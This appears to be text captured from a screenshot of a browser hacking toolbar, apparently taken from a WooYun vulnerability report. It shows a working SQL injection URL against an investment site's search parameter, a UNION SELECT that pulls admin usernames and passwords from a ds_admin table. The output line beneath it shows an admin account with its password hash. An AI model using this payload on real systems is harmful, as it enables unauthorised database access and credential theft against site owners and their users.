 localhost/Win/Index/invest/?search=112323%%27)%20UNION%20SELECT%201,2,3,concat(username,0x2c,p
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
localhost/Win/Index/invest/?search=112323%') UNION SELECT 1,2,3,concat(username,0x2c,password),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34 from ds_admin%23
Split URL
Execute
Enable Post data
Enable Referrer
我要投资
还款方式：
选择类型
借款期限：
选择类型
admin,3993c767fb7bcaf4edce25cc317c536b
www.wooyun.org